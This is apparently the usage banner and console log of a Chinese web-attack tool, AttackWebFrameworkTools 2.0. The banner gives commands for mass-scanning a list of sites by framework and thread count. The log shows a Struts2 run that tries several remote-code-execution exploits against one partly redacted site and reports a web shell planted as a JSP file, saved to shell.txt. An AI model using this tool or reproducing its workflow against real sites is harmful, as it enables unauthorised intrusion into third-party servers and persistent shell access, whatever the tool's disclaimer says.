 * ### ### *
* #### ### *
* #### ########## #### *
* ####################### #### *
* #################### #### *
* ################## #### *
* ############ ## *
* ######## ### *
* ######### ##### *
* ############ ###### *
* ######## ######### *
* ##### ######## *
* ### ######### *
* ###### ############ *
* ####################### *
* # # ### # # ## *
* ######################## *
* ## ## ## ## *
********************************作者:Anonymous-ghost*******************************
*!!!!!!!!!!!!!!!!!!!!!!!AttackWebFrameworkTools 2.0 重构版!!!!!!!!!!!!!!!!!!!!!!!!*
* 网站攻击框架必须安装.net framework 4.5以及以上版本!!! *
* url.txt格式一行一个必须以https://或者是http://开头!!!!!!!!!可以不加后面的/ *
* url.txt格式为http://xxx.com或者http://xxx.com/后面加斜杠可能导致漏掉某些url *
* AttackWebFrameworkTools.exe -thread 100(自定义线程数-thread参数可以省略) *
* AttackWebFrameworkTools.exe -type thinkphp(自定义线模式进行攻击) *
*AttackWebFrameworkTools.exe -type thinkphp -thread 30(自定义线程自定义模式攻击) *
* ^_^^_^^_^^_^^_^^_^^线程数默认20,最大线程数1000^_^^_^^_^^_^^_^^_^ *
* 默认线程调节很低造成速度变慢请耐心等待测试结果或者使用自定义线程模式 *
* 结果可能存在误报由于payload和网站原因没有办法达到100%不误报 *
* 需要文件AttackWebFrameworkTools.exe.config否则Dlink漏洞无法检测 *
* 切勿利用本工具对未授权的网站进行非法攻击。由此产生的法律后果由使用者自行承担!!!*
*!!!!!!!!!!!!!!!!!!!!!!!AttackWebFrameworkTools 2.0 重构版!!!!!!!!!!!!!!!!!!!!!!!!*
*******************************作者:Anonymous-ghost********************************
**** WebSiteAttackFrameWorkTools 2020-09-29 Version 2.0 Soft Update 2021-06-28 ***
线程使用默认设置:20 使用自定义攻击类型模式attckingType------------>struts2
网站数量少于20条将自动重置线程数为:5
攻击url总数为:1
attacking<========================>http:/ acenter/index.action
struts2-016 No vul exist!!!----s2_016Rce
struts2-048 No vul exist!!!----s2_048Rce
struts2-005 No vul exist!!!----s2_005Rce
struts2-019 No vul exist!!!----s2_019Rce
struts2-devMode No vul exist!!!----s2_devModeRce
struts2-009 No vul exist!!!----s2_009Rce
http:// acenter/sxf045.jsp
攻击成功结果已经写入同目录下shell.txt文本中
Job Finished Please Wait All threads exit!!!!!
All The Thread Exit!!!!! Attack Finished!!!